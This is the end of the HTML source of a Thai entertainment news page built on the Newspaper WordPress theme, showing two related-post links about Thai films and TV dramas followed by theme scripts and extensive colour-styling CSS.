        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%aa%e0%b8%95%e0%b8%a5%e0%b8%ad%e0%b8%94-%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94-%e0%b8%ad%e0%b8%b2%e0%b8%88/" rel="bookmark" class="td-image-wrap" title="เป็นกระแสตลอด ล่าสุด อาจารย์ไผ่อิทธิเวทย์ ได้รับเชิญ บวงสรวงเปิดกล้อง นาคีทวีภพ ภาพยนตร์​ฟอร์ม​ยักษ์​ แห่ง ค่ายมหามงคลฟิลม์"><img class="entry-thumb" src="[data-uri]" alt="" title="เป็นกระแสตลอด ล่าสุด อาจารย์ไผ่อิทธิเวทย์ ได้รับเชิญ บวงสรวงเปิดกล้อง นาคีทวีภพ ภาพยนตร์​ฟอร์ม​ยักษ์​ แห่ง ค่ายมหามงคลฟิลม์" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2021/02/S__39272848-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%aa%e0%b8%95%e0%b8%a5%e0%b8%ad%e0%b8%94-%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94-%e0%b8%ad%e0%b8%b2%e0%b8%88/" rel="bookmark" title="เป็นกระแสตลอด ล่าสุด อาจารย์ไผ่อิทธิเวทย์ ได้รับเชิญ บวงสรวงเปิดกล้อง นาคีทวีภพ ภาพยนตร์​ฟอร์ม​ยักษ์​ แห่ง ค่ายมหามงคลฟิลม์">เป็นกระแสตลอด ล่าสุด อาจารย์ไผ่อิทธิเวทย์ ได้รับเชิญ บวงสรวงเปิดกล้อง นาคีทวีภพ ภาพยนตร์​ฟอร์ม​ยักษ์​ แห่ง ค่ายมหามงคลฟิลม์</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-26T13:10:41+00:00" >26 กุมภาพันธ์ 2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/change%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%99%e0%b8%88%e0%b9%8c2561-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%aa%e0%b8%b9%e0%b9%89%e0%b8%a8%e0%b8%b6%e0%b8%81-%e0%b8%8a%e0%b8%b4/" rel="bookmark" class="td-image-wrap" title="“CHANGE(เช้นจ์)2561 พร้อมสู้ศึก ชิงเรตติ้งละคร ส่ง “พลอย เฌอมาลย์” ปะทะ 5 พระเอก ใน “เพลิงนาง” แซ่บ !"><img class="entry-thumb" src="[data-uri]" alt="" title="“CHANGE(เช้นจ์)2561 พร้อมสู้ศึก ชิงเรตติ้งละคร ส่ง “พลอย เฌอมาลย์” ปะทะ 5 พระเอก ใน “เพลิงนาง” แซ่บ !" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/05/S__49897503-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/change%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%99%e0%b8%88%e0%b9%8c2561-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%aa%e0%b8%b9%e0%b9%89%e0%b8%a8%e0%b8%b6%e0%b8%81-%e0%b8%8a%e0%b8%b4/" rel="bookmark" title="“CHANGE(เช้นจ์)2561 พร้อมสู้ศึก ชิงเรตติ้งละคร ส่ง “พลอย เฌอมาลย์” ปะทะ 5 พระเอก ใน “เพลิงนาง” แซ่บ !">“CHANGE(เช้นจ์)2561 พร้อมสู้ศึก ชิงเรตติ้งละคร ส่ง “พลอย เฌอมาลย์” ปะทะ 5 พระเอก ใน “เพลิงนาง”...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-08T13:10:39+00:00" >08 พฤษภาคม 2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696e054ca488c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
@import url('https://fonts.googleapis.com/css?family=Prompt');
* { font-family: 'Prompt', sans-serif !important; }
.td-excerpt { font-family: 'Prompt', sans-serif; }

.td-block-missing-settings, .td_data_time { display : none; }
.td_ul_logout, .td_ul_login { display : none !important; }

.td-pulldown-size, .woocommerce-tabs { background-color : #003366 !important; }
.block-title, .td-block-title { border-color : #c20017 !important; }
.td-post-category, .td-trending-now-title { background-color : #c20017 !important; }

.td-module-title a { color :#003366 !important; }
.td-module-comments a { background-color : #c20017 !important; }
.td-post-title h1, .td-more-articles-box-title,
.item-details h3 a, .td-module-title a { color : #003366 !important; }

.td-big-grid-meta a { color : #ffff !important; }
.wpb_button { background-color :#c20017 !important; }
.footer-email-wrap a { color:#4db2ec !important; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td_block_trending_now { display : none; }
.td-aj-search-mob a { color : #ffff !important; }
}
</style>

<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://siam108.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://siam108.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #003366;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #003366 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #003366;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #003366;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #003366 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #003366;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #003366 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #003366;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #003366 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #003366 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #003366;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #003366;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 51, 102, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #003366;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #003366 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c20017;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c20017;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #003366;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #003366 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #003366;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #c20017;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #c20017;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #003366 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #003366;
        background: -moz-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #003366), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #003366 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#003366', endColorstr='#b8333e', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #003366;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/03/footer-300x169.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }
</style>


</body>
</html>